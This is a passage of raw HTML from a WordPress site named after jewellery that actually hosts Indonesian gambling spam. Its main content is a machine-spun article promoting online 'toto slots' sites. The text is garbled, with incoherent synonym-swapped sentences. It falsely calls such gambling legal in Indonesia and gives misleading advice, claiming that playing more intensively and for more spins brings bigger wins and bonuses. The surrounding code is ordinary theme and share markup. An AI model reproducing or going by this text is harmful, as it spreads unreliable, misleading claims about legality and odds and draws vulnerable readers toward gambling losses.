    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mikeyjewellery.com/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/bootstrap.css' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://mikeyjewellery.com/wp-content/themes/news-way/style.css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/owl.carousel.css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/style.css' media='all' />
<link rel='stylesheet' id='newsway-style-css' href='https://mikeyjewellery.com/wp-content/themes/news-way/style.css' media='all' />
<link rel='stylesheet' id='newsway-default-css-css' href='https://mikeyjewellery.com/wp-content/themes/news-way/css/colors/default.css' media='all' />
<script src="https://mikeyjewellery.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://mikeyjewellery.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/navigation.js" id="newsup-navigation-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/bootstrap.js" id="bootstrap-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/owl.carousel.min.js" id="owl-carousel-min-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/jquery.smartmenus.js" id="smartmenus-js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js" id="bootstrap-smartmenus-js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/jquery.marquee.js" id="newsup-marquee-js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/main.js" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://mikeyjewellery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mikeyjewellery.com/wp-json/wp/v2/posts/397" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mikeyjewellery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mikeyjewellery.com/?p=397' />
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-397 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-news-way ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center light">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Fri. Jan 16th, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                                           <div class="site-branding-text">
                                                                <p class="site-title"> <a href="https://mikeyjewellery.com/" rel="home">MikeyJewellery</a></p>
                                                                <p class="site-description">Cara Memilih Situs Togel Online Terpercaya</p>
                                </div>
                                  </div>
            </div>


                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social-header-section mg-social info-right">
                    
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://mikeyjewellery.com"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://mikeyjewellery.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                    <ul id="menu-home" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://mikeyjewellery.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a class="nav-link" title="Poker Online" href="https://mikeyjewellery.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a class="nav-link" title="Sabung Ayam" href="https://mikeyjewellery.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a class="nav-link" title="Agen Judi" href="https://mikeyjewellery.com/category/agen-judi/">Agen Judi</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1110"><a class="nav-link" title="Slot Online" href="https://mikeyjewellery.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a class="nav-link" title="Taruhan Golf" href="https://mikeyjewellery.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a class="nav-link" title="Taruhan Tenis" href="https://mikeyjewellery.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-1113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a class="nav-link" title="Togel Online" href="https://mikeyjewellery.com/category/togel-online/">Togel Online</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://mikeyjewellery.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                            <div class="mg-blog-post-box"> 
                <div class="mg-header">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                    <h1 class="title single"> <a title="Permalink to: Bermain Judi Toto Slots Rujukan Terhebat Banyak Bonus Menarik 
Tabalong">
                        Bermain Judi Toto Slots Rujukan Terhebat Banyak Bonus Menarik 
Tabalong</a>
                    </h1>
                                        <div class="media mg-info-author-block"> 
                                                <a class="mg-author-pic" href="https://mikeyjewellery.com/author/admin/"> <img alt='' src='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                <div class="media-body">
                                                    <h4 class="media-heading"><span>By</span><a href="https://mikeyjewellery.com/author/admin/">admin</a></h4>
                                                    <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                Jun 2, 2023                            </span>
                                                </div>
                    </div>
                                    </div>
                                <article class="page-content-single small single">
                    <p>Bermain permainan slots online telah jadi satu aktivitas yang rasanya susah ditinggal oleh sebagian orang bettor, apalagi untuk yang udah tunjukkan sendiri kayak apakah keuntungan didalamnya. Sebab, kalau dibanding  permainkan perjudian lain rata-rata, slots merupakan games yang cukup prospektif di memberikan sejumlah keuntungan bahkan juga lebih gampang karena pula miliki ciri-khas enteng dimainkan. Ditambah lagi, dengan ditambahkan banyak alternatif judi toto slots rujukan terpilih saat ini, bermain slots online nyata dapat memberikan lebih beberapa keuntungan untuk beberapa slotters karena ada penawaran bonus bagus yang didatangkan.</p>
<p>Dari dahulu lantas, permainan slots online terus menarik serta berkesan sangatlah memberi kepuasan sebab tawarkan sejumlah keuntungan seperti bonus maupun promosi. Walaupun itu semuanya dapat semakin simpel dan seperti kenyataan banyak pemain temukan kalau tergabung dengan website judi slots online yang bisa dipercaya saja. Selain tersebut, permainkan judi toto slots terunggul pun berikan banyak pengalaman menakjubkan di mana awal kalinya jarang-jarang anda peroleh pada permainan-permainan slots lain. Selain itu, main judi toto slots terhebat pun selalu bikin beberapa penjudi atau slotters berkesempatan mendapati keuntungan jekpot paling besar. Di mana, jekpot dalam permainan slots yakni satu hadiah pokok yang jelas berikan keuntungan begitu besar ketimbang dari keuntungan-keuntungan bonus lain sekalinya.</p>
<p>Oleh karenanya, bila anda benar-benar berkeinginan buat dapat mendapatkan lebih sejumlah keuntungan saat bermain slots online, pastinya memutuskan permainkan judi toto slots terunggul yang dianjurkan yakni alternatif yang cocok untuk anda. Di sisi lainnya, anda dapat mainkan judi slots terbaik dengan banyak sekali bonus menarik dan terkomplet hanya dengan butuh masuk saja lewat web slots bisa dipercaya yang nantinya selalu memang available secara pelbagai penawaran keuntungan amat sesuai yang ada.</p>
<p>Sebenarnya, untung yang besar dari promosi bonus menarik bukan hanya satu keuntungan maupun kepuasan yang dapat anda rasa di saat main judi toto slots terpilih. Di lain bidang, service judi yang dijajakan sangat memberi dukungan sepanjang 24 jam hingga berikan kepuasan serta kelapangan bettor akses main judi slots online setiap waktu. Permainan slots yang disiapkan didalamnya sangat juga komplet maka dari itu hoki terunggul tiap pemain dapat dicoba  menunjuk judi games slots apa pun yang berada pada dalamnya.</p>
<h2>Rujukan Situs Judi Toto Slots Terbaik dengan Banyak Keuntungan</h2>
<p>Memanglah gak disanggah tiap-tiap apa saja tipe perjudian yang bettor permainkan tentu ada sejumlah keuntungan yang pengin diperoleh. Hal itu juga bukan pengecualian waktu bettor bermain judi slots online yang di mana slots sendiri sudah populer selaku permainan yang paling memberikan kepuasan dengan terus beberapa keuntungan yang didatangkan. Namun demikian, banyak keuntungan bergantung  dari web-site judi slots seperti apakah yang anda untuk jadi tempat bemain. Oleh karena itu, berikut rujukan web-site judi toto slots slot terbaik dengan beberapa keuntungan yang paling wajar buat anda putuskan, contohnya:</p>
<h2>Sediakan banyak permainan slots online</h2>
<p>Website judi toto slots terpilih dengan sejumlah keuntungan yang pasti terus dianjurkan yaitu terus menyiapkan banyak permainan slots online. Masalahnya situs slots referensi terpilih terus menyajikan rincian permainan slots online yang banyak karena mengharap jika tiap-tiap pesertanya akan simpel juga mendapatkan kepuasan dengan hanya butuh permainkan permainan slots online mana pun didalamnya. Sampai, permainan slots yang ditunjukkan blog judi toto slots terhebat selalu asal dari provider slots beken di mana beberapa jenis games slots online yang berada pada dalamnya sangat terjaga mutunya.</p>
<h2>Punya service terintegrasi 24 jam</h2>
<p>Tidak sekedar berikan opsi permainan slots yang komplet saja, web-site judi toto slots terbaik juga yang banyak dianjurkan pastilah terus punyai service terintegrasi waktu 24 jam. Karenanya service 24 jam non-stop itu dia, banyak pemain atau bettor yang tergabung didalamnya terus sangatlah ringan kalau mau bermain permainan slots online dan nikmati seluruhnya serangkaian pekerjaan judi setiap saat tiada terhambat problem waktu kembali.</p>
<h2>Peringkat yang baik serta banyak dianjurkan</h2>
<p>Berlainan dengan beberapa situs judi slots lain secara umum yang di mana web judi toto slots terbaik sudah pasti miliki peringkat yang sangatlah baik serta tentulah terus banyak direferensikan. Ini perlihatkan jika sejauh ini juga sudahlah banyak slotters yang sudah coba pembuktiannya sendiri secara bermain slots online di web judi slots itu. Maka dari itu, hal semacam itu juga yang umumnya terus bikin web-site judi slots online terbaik dan dapat dipercaya selalu banyak memiliki jumlah peserta bahkan juga dalam sehari-harinya.</p>
<h2>Punyai penawaran bonus serta promosi yang banyak</h2>
<p>Bonus serta promosi yang banyak pula jadi sesuatu kelebihan yang terus ada di web judi toto slots terpilih. Tiap keuntungan bonus ataupun promosi yang didatangkan oleh situs slots online terhebat terang amat bisa memberi tambahan keuntungan paling memberikan kepuasan buat peserta. Lantaran sekarang, buat mendapat keuntungan tiap-tiap pemain lantas tak harus cuman tergantung saja di kemenangan. Benar-benar benar jika tiap situs slots lain pula punya penawaran bonus khusus buat pesertanya, akan tetapi yang didatangkan oleh web-site judi toto slots terunggul biasa lebih komplet dan yang nyata amat sesuai kenyataan buat dikasihkan keseluruh member-nya.</p>
<h2>Layanan deposit yang komplet dengan sedikitnya pembayaran paling murah</h2>
<p>Satu kembali saran web judi toto slots terpilih dengan sejumlah keuntungan yang dapat anda untuk jadi media terpilih bemain slots online yaitu miliki layanan deposit yang komplet. Beberapa tipe opsi deposit seperti rekening bank, e-money, pulsa sampai QR terus disajikan blog judi slots terunggul dengan maksud tiap-tiap member-nya yang main judi slots online terasa lebih gampang lantaran dapat deposit lewat pembayaran type apapun itu. Tidak cuman hanya itu, deposit apapun itu macamnya yang disiapkan situs slots terhebat pastilah selalu menarik sekalian memberikan keuntungan peserta dengan minimum pembayaran yang murah maka bermain slots dapat irit modal.</p>
<h2>Cara Simpel Langkah Bermain Judi Toto Slots Terbaik dan Sah di Indonesia</h2>
<p>Buat anda yang tertarik mau main judi toto slots terunggul, pastilah anda butuh mengenali dan mengerjakan selangkah gampang langkah main judi slots online yang berada pada dalamnya. Walau demikian, perlu kalian kenali jika untuk main slots online di web-site judi toto slots terpilih dan sah di Indonesia tentu ditanggung akan meringankan lantaran pelayanan judi slots yang disajikan lantas tentunya untuk bisa dicicipi semua kelompok slotters yang berada di Indonesia, terlebih untuk tiap orang yang sekarang mengidamkan untuk coba keberuntungan terbaik saat bermain slots online. Tentang hal selangkah ringan teknik main judi toto slots terbaik dan sah di Indonesia misalnya seperti berikut:</p>
<h2>Register akun judi toto slots</h2>
<p>Pertama-pertama yang semestinya anda kerjakan agar dapat main slots online sudah tentu yaitu register account judinya lebih dulu. Untuk registrasi account, soal yang harus pemain kerjakan awal kalinya dengan membuka situs blog judi toto slots sah terunggul memakai macam fitur apa. Dari membuka web-site judi toto slots sah itu, untuk setelah itu anda dapat putuskan saja menu daftar dengan isikan bermacam data diri di form register account pada formulir register yang faksi web judi slots online telah tampilkan didalamnya.</p>
<h2>Melakukan bisnis depositnya</h2>
<p>Selesai usai anda melaksanakan register serta udah peroleh account-nya, untuk seterusnya anda dapat kerjakan bisnis depositnya. Langkah deposit juga di web slots terpercaya dan terbaik sudah pasti sangatlah mempermudah beberapa penjudi lantaran bisa memutuskan satu diantaranya dari beberapa macam opsi metoda pembayaran terkomplet yang disajikan. Nyatakan saat melakukan bisnis deposit ini anda memasukkan berapakah nominal negosiasinya dari berdasar pada sekurang-kurangnya deposit slots sesuai sama ketetapan yang diberi faksi blog judi toto slots terunggul.</p>
<h2>Pastikan macam permainan slots opsi terhebat buat anda mainkan</h2>
<p>Kalau ke-2  cara di atas telah sukses anda kerjakan, karena itu judi toto slots lantas bisa anda akses serta mainkan secara gampang. Untuk mengawalinya, banyak pemain pastilah harus menunjuk atau memastikan tipe permainan slots opsi terbaik buat dipermainkan. Sebab di website judi toto slots sendiri terus tersedia banyak macam-macam permainan slots online untuk dapat anda coba tiap hoki terbaik.</p>
<h2>Main slots dengan sejumlah trik terunggul</h2>
<p>Soal yang pastinya paling utama bagi para penjudi yang main judi toto slots yakni mengenal juga trick-trick terpilih sama dengan kebanyakan di saat main judi slots online. Trick-trick terpilih selalu memang dibutuhkan di dalam permainan slots online sekalinya judi slots sendiri ialah sebuah permainan yang ringan dimainkan. Apabila anda sanggup mengerti bermacam strategi terbaik judi slots online, karena itu bukan tak bisa anda yang bermain judi toto slots juga pastinya selalu berkesempatan dapat meraih kemenangan maupun mendapat beberapa keuntungan.</p>
<h2>Cicipi Banyak Permainan Judi Toto Slots Terakhir dan Terunggul 2023</h2>
<p>Main judi toto slots terakhir dan terpilih 2023 pasti dapat menjadi alternatif yang begitu menarik buat anda yang sampai kini mengharap dapat peroleh jumlah keuntungan dari sebuah judi slots online. Manalagi, sekarang ini udah begitu banyak macam-macam games slots online yang dapat kita permainkan secara tergabung di suatu situs slots terpercaya serta terbaik yang menyuguhkan semua ragam macam permainan slots menarik. Gak cuman hanya itu, kalau bettor disediakan oleh banyak macam-macam permainan slots online yang semakin lebih komplet, terang hal semacam itu bisa memberian pengalaman semakin lebih mengesankan disebabkan main slots bisa dengan pilih model mana pun, lebih-lebih seluruhnya permainan slots yang terdapat jelas punyai kemungkinan menang yang sesungguhnya relatif tidak sama meskipun dengan trick yang tidak jauh berbeda waktu memainkan.</p>
<p>Terkecuali itu, service judi toto slots yang umum disiapkan situs slots online bisa dipercaya dengan alternatif yang makin lebih beraneka lantaran udah mengangkat seberapa banyak provider slots gaming terpenting di industri iGaming. Hal demikian yang terang bisa membikin web judi slots terakhir dan terbaik 2023 jadi referensi tempat bermain slots online yang terbaik disebabkan web-site judi toto slots teranyar juga mempunyai layanan service judi slots yang mencukupi untuk bisa diintensifkan semua anggota didalamnya. Sedangkan, ada berapa banyak perjudian toto slots teranyar dan terhebat 2023 yang dapat anda cicipi serta coba mainkan seperti berikut:</p>
<p>Judi Slots Gates of Olympus<br />
Judi Slots Mahjong Ways<br />
Judi Slots Starlight Princess<br />
Judi Slots Koi Gate<br />
Judi Slots Sweet Bonanza<br />
Judi Slots Aztec Gems<br />
Judi Slots Hot Hot Fruit<br />
Judi Slots Wild West Gold<br />
Judi Slots Great Rhino Megaways<br />
Judi Slots Fa Cai Shen<br />
Strategi Bermain Judi Toto Slots Terhebat Menghasilkan Banyak Bonus Paling besar</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg" alt="" width="300" height="171" srcset="https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg 300w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43-1024x585.jpg 1024w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43-768x439.jpg 768w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43-1536x878.jpg 1536w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Sama dengan yang kami berikan di atas, bermain slots online masih perlu trick-trick terunggul tertentu agar dapat membikin anda juga simpel mencetak kemenangan. Di lain bidang, pemanfaatan beberapa strategi terunggul saat bermain judi toto slots lantas bahkan juga dapat hasilkan lebih beberapa keuntungan seperti dari keuntungan bonus paling besar dan banyak yang selalu disiapkan oleh web-site judi slots bisa dipercaya. Masih banyak dari sebagian orang slotters yang sekian lama ini masih sukar peroleh keuntungan di saat main judi slots online cuman lantaran tak miliki kiat yang baik serta rata-rata cuman mempercayakan pada peruntungan saja. Tentang hal beberapa strategi main judi toto slots terunggul agar dapat menghasilkan keuntungan bonus paling besar salah satunya seperti berikut:</p>
<h2>Menunjuk makin banyak model permainan slots online</h2>
<p>Cara trik terunggul yang pertama kali yang sudah tentu mesti dijalankan tiap bettor saat bermain judi toto slots online agar menghasilkan banyak sekali bonus yaitu dengan pilih bisa lebih banyak beberapa jenis permainan slots online buat dipermainkan. Kalau tiap-tiap pemain punyai seberapa banyak macam alternatif permainan slots online buat dipermainkan, karena itu bukan tak bisa jika keuntungan bonus yang bisa diterima juga pastinya makin banyak namun juga meringankan. Sebab sama yang kita mengetahui juga, masing-masing model permainan slots tidak sama dari kesempatan kemenangannya.</p>
<h2>Menggunakan bonus yang udah didapat</h2>
<p>Sejumlah bonus khusus umumnya akan bisa dicapai banyak penjudi bila awalnya telah permainkan berapa banyak perputaran permainan slots online. Nach, dari sejumlah bonus yang telah diperoleh itu dia pemain atau slotters bisa menggunakannya buat menciptakan keuntungan bonus yang tambah banyak. Dikarenakan, beberapa macam bonus sebagai tambahan keuntungan untuk main slots online lantas pastinya dapat menyebabkan tibanya sejumlah bonus yang tambah lebih besar dan menarik yang lain.</p>
<h2>Bermain slots lebih sungguh-sungguh</h2>
<p>Tak ada trick atau langkah yang lebih bagus serta efisien bikin anda ringan mencapai kemenangan sampai bonus paling besar kecuali harus main slots lebih intensif. Karena, apabila anda paling sering atau sungguh-sungguh main slots online, terang peluang anda dalam jadi pemenang banyak sekali bonus tentu lebih besar dari cuman sekali atau kedua kalinya bermain slots saja.</p>
<h2>Tak permainkan sekali perputaran saja</h2>
<p>Sama dengan yang kami jelaskan barusan jika main judi toto slots tidaklah cukup dengan cuma sekali bermain-main saja, terlebih bila anda mematok dapat peroleh beberapa keuntungan bonus besar. Sebab, bila anda main cuma sekali perputaran saja, terang tidak jamin jika anda bakal menang bonus langsung pada ketika itu juga.</p>
<h2>Pilih permainan slots yang benar</h2>
<p>Satu kembali kiat yang simpel buat anda kerjakan biar di saat main judi toto slots dapat hasilkan lebih banyak sekali bonus besar ialah dengan pilih permainan slots yang pas. Anda dapat putuskan permainan slots yang gampang untuk dimainkan dan sediakan kemungkinan hoki yang lebih besar maka keuntungan yang didapat juga tidak membikin anda sukar.</p>
                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-rujukan-terhebat-banyak-bonus-menarik-tabalong%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="https://twitter.com/share?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-rujukan-terhebat-banyak-bonus-menarik-tabalong%2F&#038;text=Bermain%20Judi%20Toto%20Slots%20Rujukan%20Terhebat%20Banyak%20Bonus%20Menarik%20Tabalong" class="link x-twitter" target="_blank">
                                <i class="fa-brands fa-x-twitter"></i></a>
            
                              <a href="/cdn-cgi/l/email-protection#[base64]" class="link email" target="_blank">
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-rujukan-terhebat-banyak-bonus-menarik-tabalong%2F&#038;title=Bermain%20Judi%20Toto%20Slots%20Rujukan%20Terhebat%20Banyak%20Bonus%20Menarik%20Tabalong" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-rujukan-terhebat-banyak-bonus-menarik-tabalong%2F&#038;text&#038;title=Bermain%20Judi%20Toto%20Slots%20Rujukan%20Terhebat%20Banyak%20Bonus%20Menarik%20Tabalong" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                    <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terbaik-banyak-bonus-menarik-mempawah/" rel="prev">Bermain Judi Toto Slots Referensi Terbaik Banyak Bonus Menarik 
